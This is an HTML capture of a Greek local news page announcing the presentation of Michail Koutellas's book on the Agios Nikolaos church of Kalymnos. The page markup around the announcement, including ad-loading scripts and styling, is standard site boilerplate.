<p>Το <strong>Αναγνωστήριο Καλύμνου</strong> &#8220;Αι Μούσαι&#8221; και η <strong>Αστική εταιρεία &#8220;Ιπποκράτης&#8221; </strong>Κω σας προσκαλούν στην παρουσίαση του βιβλίου με τίτλο <strong>&#8220;Ο Ιερός Ενοριακός Ναός του Αγίου<br>Νικολάου Πολιούχου της Καλύμνου&#8221;</strong> του Αρχαιολόγου <strong>Μιχαήλ Κουτελλά </strong></p>



<p> Η παρουσίαση θα πραγματοποιηθεί εντός του Ιερού ναού Αγίου Νικολάου στην Πόθια Καλύμνου , την <strong>Κυριακή 12 Φεβρουαρίου στις 11:30 π.μ.</strong> και τελεί υπό την<br>αιγίδα της Ιεράς Μητροπόλεως.</p>



<p></p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1008" height="689" src="https://kalymnos-news.gr/wp-content/uploads/2023/02/αγιοσ-νικολαος.jpg" alt="" class="wp-image-99735" srcset="https://kalymnos-news.gr/wp-content/uploads/2023/02/αγιοσ-νικολαος.jpg 1008w, https://kalymnos-news.gr/wp-content/uploads/2023/02/αγιοσ-νικολαος-768x525.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2023/02/αγιοσ-νικολαος-696x476.jpg 696w" sizes="(max-width: 1008px) 100vw, 1008px" /></figure>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_23 td_block_template_1 ">

<style>.tdi_23.td-a-rec{transform:translateZ(0);text-align:center}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kalymnos-news.gr/2023/02/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-12-2-%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf%cf%85/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F02%2F%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae-12-2-%25ce%25b7-%25cf%2580%25ce%25b1%25cf%2581%25ce%25bf%25cf%2585%25cf%2583%25ce%25af%25ce%25b1%25cf%2583%25ce%25b7-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25b2%25ce%25b9%25ce%25b2%25ce%25bb%25ce%25af%25ce%25bf%25cf%2585%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A4%CE%B7%CE%BD+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE+12%2F2+%CE%B7+%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%AF%CE%B1%CF%83%CE%B7+%CF%84%CE%BF%CF%85+%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF%CF%85+%E2%80%9C%CE%9F+%CE%99%CE%B5%CF%81%CF%8C%CF%82+%CE%95%CE%BD%CE%BF%CF%81%CE%B9%CE%B1%CE%BA%CF%8C%CF%82+%CE%9D%CE%B1%CF%8C%CF%82+%CF%84%CE%BF%CF%85+%CE%91%CE%B3%CE%AF%CE%BF%CF%85+%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%AC%CE%BF%CF%85+%CF%80%CE%BF%CE%BB%CE%B9%CE%BF%CF%8D%CF%87%CE%BF%CF%85+%CF%84%CE%B7%CF%82+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85%E2%80%9D+%CF%84%CE%BF%CF%85+%CE%9C%CE%B9%CF%87%CE%AC%CE%BB%CE%B7+%CE%9A%CE%BF%CF%85%CF%84%CE%B5%CE%BB%CE%BB%CE%AC.&url=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F02%2F%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae-12-2-%25ce%25b7-%25cf%2580%25ce%25b1%25cf%2581%25ce%25bf%25cf%2585%25cf%2583%25ce%25af%25ce%25b1%25cf%2583%25ce%25b7-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25b2%25ce%25b9%25ce%25b2%25ce%25bb%25ce%25af%25ce%25bf%25cf%2585%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2023/02/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-12-2-%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf%cf%85/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2023/02/αγιοσ-νικολαος.jpg&description=%CE%A4%CE%B7%CE%BD+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE+12%2F2+%CE%B7+%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%AF%CE%B1%CF%83%CE%B7+%CF%84%CE%BF%CF%85+%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF%CF%85+%E2%80%9C%CE%9F+%CE%99%CE%B5%CF%81%CF%8C%CF%82+%CE%95%CE%BD%CE%BF%CF%81%CE%B9%CE%B1%CE%BA%CF%8C%CF%82+%CE%9D%CE%B1%CF%8C%CF%82+%CF%84%CE%BF%CF%85+%CE%91%CE%B3%CE%AF%CE%BF%CF%85+%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%AC%CE%BF%CF%85+%CF%80%CE%BF%CE%BB%CE%B9%CE%BF%CF%8D%CF%87%CE%BF%CF%85+%CF%84%CE%B7%CF%82+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85%E2%80%9D+%CF%84%CE%BF%CF%85+%CE%9C%CE%B9%CF%87%CE%AC%CE%BB%CE%B7+%CE%9A%CE%BF%CF%85%CF%84%CE%B5%CE%BB%CE%BB%CE%AC." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%A4%CE%B7%CE%BD+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE+12%2F2+%CE%B7+%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%AF%CE%B1%CF%83%CE%B7+%CF%84%CE%BF%CF%85+%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF%CF%85+%E2%80%9C%CE%9F+%CE%99%CE%B5%CF%81%CF%8C%CF%82+%CE%95%CE%BD%CE%BF%CF%81%CE%B9%CE%B1%CE%BA%CF%8C%CF%82+%CE%9D%CE%B1%CF%8C%CF%82+%CF%84%CE%BF%CF%85+%CE%91%CE%B3%CE%AF%CE%BF%CF%85+%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%AC%CE%BF%CF%85+%CF%80%CE%BF%CE%BB%CE%B9%CE%BF%CF%8D%CF%87%CE%BF%CF%85+%CF%84%CE%B7%CF%82+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85%E2%80%9D+%CF%84%CE%BF%CF%85+%CE%9C%CE%B9%CF%87%CE%AC%CE%BB%CE%B7+%CE%9A%CE%BF%CF%85%CF%84%CE%B5%CE%BB%CE%BB%CE%AC. %0A%0A https://kalymnos-news.gr/2023/02/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-12-2-%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf%cf%85/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://kalymnos-news.gr/2023/02/%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1-%cf%84%ce%b7%cf%82-%cf%84%cf%81%ce%af%cf%84%ce%b7%cf%82-7-%cf%86%ce%b5%ce%b2%cf%81%ce%bf%cf%85%ce%b1/">“Εν Καλύμνω..τώρα” της Τρίτης 7 Φεβρουαρίου 2023 (video)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://kalymnos-news.gr/2023/02/%ce%bf-%ce%b1%cf%81%cf%87%ce%b9%ce%b5%cf%81%ce%b1%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%b5%cf%83%cf%80%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%82-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%ce%af%ce%bf%cf%85-%ce%b8/">Ο αρχιερατικός εσπερινός του Αγίου Θεοδώρου στον ομώνυμο Ιερό Ναό στο  Βαθύ Καλύμνου.(video)</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="kalymnos-news.gr"><meta itemprop="url" content="https://kalymnos-news.gr/author/kalymnos-news-gr/"></span><meta itemprop="datePublished" content="2023-02-07T18:23:40+02:00"><meta itemprop="dateModified" content="2023-02-07T18:23:42+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kalymnos-news.gr/2023/02/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-12-2-%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf%cf%85/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png"></span><meta itemprop="name" content="kalymnos-news.gr"></span><meta itemprop="headline " content="Την Κυριακή 12/2 η παρουσίαση του βιβλίου &quot;Ο Ιερός Ενοριακός Ναός του Αγίου Νικολάου πολιούχου της Καλύμνου&quot; του Μιχάλη Κουτελλά."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/02/αγιοσ-νικολαος.jpg"><meta itemprop="width" content="1008"><meta itemprop="height" content="689"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_24 td_block_template_1 ">

<style>.tdi_24.td-a-rec{transform:translateZ(0);text-align:center}.tdi_24 .td-element-style{z-index:-1}.tdi_24.td-a-rec-img{text-align:left}.tdi_24.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_24.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_25 td_block_template_1 ">

<style>.tdi_25.td-a-rec{transform:translateZ(0);text-align:center}.tdi_25 .td-element-style{z-index:-1}.tdi_25.td-a-rec-img{text-align:left}.tdi_25.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_25.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_slide td_block_widget tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style></style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_26 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .slide-meta-cat{display:inline-block}.tdi_26 .td-post-author-name{display:inline-block}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:inline-block}.tdi_26 .td-post-comments{display:inline-block}.tdi_26 .td-slide-nav{font-size:55px}.tdi_26 .td-slide-nav-svg svg{width:55px}.tdi_26 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide 